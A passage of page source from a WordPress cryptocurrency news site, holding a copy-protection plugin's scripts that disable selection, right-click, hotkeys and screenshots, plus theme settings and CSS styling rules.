	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/coinsweekly.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
